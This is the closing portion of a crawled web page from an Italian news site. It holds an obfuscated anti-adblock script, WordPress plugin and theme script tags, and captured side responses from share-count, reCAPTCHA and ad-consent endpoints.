v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=31367&view_counter=1&_wpnonce=a84551fa8d","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"6d5ba5e7e95916eddc24ba39c7c1b2cb","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":true},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":true}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Ffiorentina-benevento-omaggia-davide-astori%2F
body_size: -311
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/fiorentina-benevento-omaggia-davide-astori\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/fiorentina-benevento-omaggia-davide-astori\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WZkXvvPAr3ylykPswMtaSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991936767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWBMVq7bY9FYCvk6okRALyIw2TnKAEnZUt6EKI8U9siIKK4ZBTne_8ZTxR1OxS95kNhmK8ufR76kwqCYz6QJbwTA3luE1EUyI3G1EnT2JLXCCRZSjxfpURfekv0Ma9dQ8icfVh31F8yY0_gdldaHY-GmQO4OQ1qR3Y6-ul-kgzhDYfH8xu9HX2heKGm/_&adname=/adframes./revealads._180x300_/ads/rail-
body_size: -1291
content:
window['9598b3a4-3e74-4d38-afd1-81bb359a3748'] = true;